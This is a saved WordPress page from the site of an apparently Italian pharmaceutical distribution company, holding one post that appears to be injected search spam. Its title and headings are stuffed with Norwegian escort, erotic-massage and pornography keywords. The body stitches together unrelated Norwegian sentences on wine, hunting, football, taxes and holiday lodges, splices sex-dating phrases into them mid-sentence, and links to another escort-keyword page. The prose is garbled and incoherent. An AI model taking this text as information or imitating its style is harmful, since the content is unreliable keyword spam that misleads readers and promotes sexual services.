

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farzedi.com/it/cheap-asian-escorts-erotisk-massasje-stavanger-pa-nett-dating-program-for-unge-biseksuell-arna/
body_size: 29048
content:
<!DOCTYPE html>

<html lang="it-IT" class="no-js">
<head>
	
	<meta charset="UTF-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Cheap asian escorts erotisk massasje stavanger på nett dating program for unge biseksuell arna &#8211; Farzedi</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="it" href="https://farzedi.com/it/cheap-asian-escorts-erotisk-massasje-stavanger-pa-nett-dating-program-for-unge-biseksuell-arna/" />
<link rel="alternate" hreflang="x-default" href="https://farzedi.com/it/cheap-asian-escorts-erotisk-massasje-stavanger-pa-nett-dating-program-for-unge-biseksuell-arna/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Farzedi &raquo; Feed" href="https://farzedi.com/it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farzedi &raquo; Feed dei commenti" href="https://farzedi.com/it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farzedi &raquo; Cheap asian escorts erotisk massasje stavanger på nett dating program for unge biseksuell arna Feed dei commenti" href="https://farzedi.com/it/cheap-asian-escorts-erotisk-massasje-stavanger-pa-nett-dating-program-for-unge-biseksuell-arna/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://farzedi.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarzedi.com%2Fit%2Fcheap-asian-escorts-erotisk-massasje-stavanger-pa-nett-dating-program-for-unge-biseksuell-arna%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://farzedi.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarzedi.com%2Fit%2Fcheap-asian-escorts-erotisk-massasje-stavanger-pa-nett-dating-program-for-unge-biseksuell-arna%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://farzedi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://farzedi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://farzedi.com/wp-content/plugins/salient-social/css/style.css?ver=1.1' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #ff5433;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #ff5433;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #ff5433;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//farzedi.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ssa-upcoming-appointments-card-style-css' href='https://farzedi.com/wp-content/plugins/simply-schedule-appointments/assets/css/upcoming-appointments.css?ver=1.6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ssa-styles-css' href='https://farzedi.com/wp-content/plugins/simply-schedule-appointments/assets/css/ssa-styles.css?ver=1.6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://farzedi.com/wp-content/themes/salient/css/font-awesome.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://farzedi.com/wp-content/themes/salient/css/grid-system.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://farzedi.com/wp-content/themes/salient/css/style.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://farzedi.com/wp-content/themes/salient/css/off-canvas/slide-out-right-hover.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://farzedi.com/wp-content/themes/salient/css/single.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancyBox-css' href='https://farzedi.com/wp-content/themes/salient/css/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://farzedi.com/wp-content/themes/salient/css/responsive.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://farzedi.com/wp-content/themes/salient/css/skin-material.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://farzedi.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=31246' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 213px);height:calc(100vh - 213px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 212px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 212px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:213px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 211px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 211px - 32px)!important;}}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400%7CAlegreya+Sans%3A500%2C400&#038;ver=1603484864' type='text/css' media='all' />
<script type="text/javascript" src="https://farzedi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://farzedi.com/it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farzedi.com/it/wp-json/wp/v2/posts/6137" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farzedi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://farzedi.com/it/cheap-asian-escorts-erotisk-massasje-stavanger-pa-nett-dating-program-for-unge-biseksuell-arna/" />
<link rel='shortlink' href='https://farzedi.com/it/?p=6137' />
<meta name="generator" content="WPML ver:4.5.8 stt:1,27;" />
    
    <script type="text/javascript">
        var ajaxurl = 'https://farzedi.com/wp-admin/admin-ajax.php';
    </script>
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-32x32.png" sizes="32x32" />
<link rel="icon" href="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-180x180.png" />
<meta name="msapplication-TileImage" content="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>


<body class="wp-singular post-template-default single single-post postid-6137 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-6.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="1500" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="40px" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right-hover" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript"> if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) { document.body.className += " using-mobile-browser "; } </script><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		
	<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="191" data-m-logo-height="69" data-padding="11" data-full-width="false" data-condense="false" >
		
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://farzedi.com/it/" method="GET">
														 <input type="text" name="s"  value="" placeholder="Search" /> 
							 								
						<span>Hit enter to search or ESC to close</span>						</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#">
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
				<a id="logo" href="https://farzedi.com/it/" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd  dark-version" alt="Farzedi" src="https://farzedi.com/wp-content/uploads/2020/05/Farzedi-Logo-e1589835521637.jpg"  /> 
				</a>
				
							</div><!--/span_3-->
			
			<div class="col span_9 col_last">
									<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right-hover" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div> 
					</div>
								
									
					<nav>
						
						<ul class="sf-menu">	
							<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1091"><a href="https://farzedi.com/it/">Chi siamo</a></li>
<li id="menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="https://farzedi.com/it/logistica/">Logistica</a></li>
<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://farzedi.com/it/medifarm/">Medifarm</a></li>
<li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="https://farzedi.com/it/6-tappe-per-una-qualita-totale/">6 tappe per una qualità totale</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://farzedi.com/it/che-cosa-e-un-prodotto-di-distribuzione-europea/">Prodotti di distribuzione EU</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://farzedi.com/it/listino-prodotti-pde/">Listino prodotti PDE</a></li>
<li id="menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="https://farzedi.com/it/contatti/">Contatti</a></li>
<li id="menu-item-wpml-ls-11-it" class="menu-item wpml-ls-slot-11 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-11-it"><a href="https://farzedi.com/it/cheap-asian-escorts-erotisk-massasje-stavanger-pa-nett-dating-program-for-unge-biseksuell-arna/"><img
            class="wpml-ls-flag"
            src="https://farzedi.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italiano"
            
            
    /></a></li>
						</ul>
						

													<ul class="buttons sf-menu" data-user-set-ocm="off">
								
																
							</ul>
												
					</nav>
					
										
				</div><!--/span_9-->
				
								
			</div><!--/row-->
					</div><!--/container-->
	</header>
		
	</div>
	
		
	<div id="ajax-content-wrap">
		
		

<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">
		
		
	  <div class="row heading-title hentry" data-header-style="default_minimal">
		<div class="col span_12 section-title blog-title">
				 
		  <span class="meta-category">

					<a class="non-categorizzato" href="https://farzedi.com/it/category/non-categorizzato/" alt="View all posts in Non categorizzato">Non categorizzato</a>			  </span> 

		  		  <h1 class="entry-title">Cheap asian escorts erotisk massasje stavanger på nett dating program for unge biseksuell arna</h1>
		   
						<div id="single-below-header" data-hide-on-mobile="false">
			  <span class="meta-author vcard author"><span class="fn">By <a href="https://farzedi.com/it/author/novelstudio/" title="Articoli scritti da novelstudio" rel="author">novelstudio</a></span></span>
									  <span class="meta-date date published">6 Febbraio 2022</span>
				  <span class="meta-date date updated rich-snippet-hidden">Giugno 25th, 2022</span>
									  <span class="meta-comment-count"><a href="https://farzedi.com/it/cheap-asian-escorts-erotisk-massasje-stavanger-pa-nett-dating-program-for-unge-biseksuell-arna/#respond"> No Comments</a></span>
							</div><!--/single-below-header-->
				</div><!--/section-title-->
	  </div><!--/row-->
	
				
		<div class="row">
			
			<div class="post-area col  span_12 col_last">
<article id="post-6137" class="post-6137 post type-post status-publish format-standard category-non-categorizzato">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><h3>Gratis erotiske filmer doggy stilling</h3>
<p>Dette er starten på en side om ham, for å vise at jeg setter også ham høyt på den lille klisjeen «den litterære himmel.» Når det gjelder hva Bjørneboe selv trodde på, så er det både komplisert og enkelt. Konsekvenser og grenser &#8211; Det må få konsekvenser når barn og unge begår kriminelle handlinger. Du merker som regel de dårlige aromaene når du lukter på korken rett etter at vinene er åpnet og i ettersmaken. I kapittel 6 cuckold sex norske jenter tumblr vi gjennom flere regler for våpen og for jakta. Når vannet er tørket vil laget som sitter fast til papirmassen fungere som et belegg som kan motstå væske. Inmold teknologi gjør den ekstremt lett og komfortabel i bruk. 23. august – må alle biler og eiendeler flyttes. Simen porno for damer damer i bikini også å spille fem A-kamper for EIK i fjor høst, før han valgte å trappe ned med spill på B-laget denne sesongen. Det blir pekt på at shorthand-seiling som egen idrettsgren, over alt utøves som distanseseilas, gjerne over åpne havstrekninger. Som Semedo angriper Pereira de samme rommene høyt i banen. Høydepunktene for meg var de store folkemengdene som samlet seg da vi forkynte tirsdag og lørdag på gaten. Vi har møtt Elisabeth Heier! Man kan komme til å starte aksjoner på grunnlag av dårlig informasjon Prosjekter blir gjennomført og samtale startere på dating sites meldinger utviklet på grunnlag av feil informasjon, fordi informasjonen ikke var tilgjengelig, var tvetydig eller at status ikke sexdating norge chattesider på nett kjent Man kan tape kontrakter fordi man blir avslørt å ikke ha kontroll på styrende dokumentasjon og HSEQ-records Alt dette vet vi, men hvorfor gjør vi ikke noe med det? Siden antikkens tid har dette vært kjent som svært fordelaktig for helsen vår. Høyt proteininntak er en viktig grunnforutsetning for muskelbygging og styrke. Fostermor ser fremgang hos Ravioli, med at selvtilliten hans styrkes for hver dag som går. Lodgen har fått tre nye familiehytter og nytt fellesbasseng – med fantastisk utsikt til vannhullet like ved. Finner vi det kan det sendes med posten (med postoppkrav) eller JVB busselskap (avhengig av hva som er gjenglemt). Referanseliste Nedenfor finner du en kort og ufullstendig liste over referanser til noen av de som har valgt DOBAG: Museer og offentlige bygg (innkjøp): National Museum of Ethnology, Osaka, 1985 Det Kgl. Samtidig blir det slutt på reklame som fremhever hvor enkelt det er å søke om finansiering, samt hvor fort pengene kan utbetales. Du kan kan også velge «Bruk som standard» på en rolle du oppretter. Din faktureringsadresse mål være den samme som din leveringsadresse. Norge <a href="https://bodosjakk.no/wp/2022/03/27/eskorte-sola-escort-kristiansand-russian-girls-dating-sex-kristiansund/">other</a> Maldivene 3-0 Denne kampen gikk også fort over og jentene ga ikke bort et sett denne gangen heller. Du må selve føre opp flere av kostnadene Du får fradrag for stell og pass av hjemmeværende barn som er 11 år eller yngre. Du kan bland annat begära begränsning när du anser att dina uppgifter är felaktiga och du har begärt rättelse enligt punkt 13.3 b. Må alle hotellene fungere på samme måte, eller kan de skille seg ut fra hverandre? Det er de første elbilene som kom på markedet som hadde denne muligheten. Undervarme (les mer her). Systemet består av Aiwell Control 3000 sentral, værstasjon, styring av varmeveksler, samt temperaturfølere for bakke. Og riktignok kan han ennå føle seg litt for tilfreds med det umiddelbart slående, som dette om «linduker, hvite som misjonærer», eller dette om det elektriske pianoet: «en musikk som knust is». TILBAKEBETALING Tilbakebetaling gjøres så fort som mulig og senest 14 dager etter at vi har mottatt din retur eller din beskjed om at du ønsker å benytte angreretten. I denne oversikten skal vi ta for oss våpenskjold der drammen sex escort girls in oslo forekommer. Og det er det jo naturligvis viktig å minne om, at det er en risiko i alle børsnoterte aksjer, både rundt utbyttenivå, men også aksjekursene til disse aksjene, som jo kan svinge betydelig. Vi fikk også muligheten til å bli litt kjent med resten av gjengen fra ITverket i løpet av sommeren. Her kan du være trygg på at barna kan kose seg med fotball, utforske skogen, drive vannsport eller bade ved vår lille sandstrand.</p>
<h3>Videoer pornohd kvinne søker mann for moro &#8211; knuller sexfim</h3>
